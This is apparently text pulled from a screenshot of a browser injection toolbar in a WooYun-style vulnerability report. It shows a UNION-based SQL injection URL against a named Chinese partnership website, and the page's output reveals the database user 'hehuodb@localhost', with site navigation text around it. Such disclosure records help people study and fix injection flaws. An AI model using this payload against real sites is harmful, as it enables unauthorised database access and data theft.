 Load URL
http://www.hehuozg.com/article/one/id/133 and 1=2 union select 1,user(),3,4,5,6,7-- -
Split URL
Execute
Enable Post data
Enable Referrer
HH
UNION CHINA
合伙中国
首页
项目列表
发布
hehuodb@localhost
3
www.wooyun.org
合伙企业
部门简介
认证中心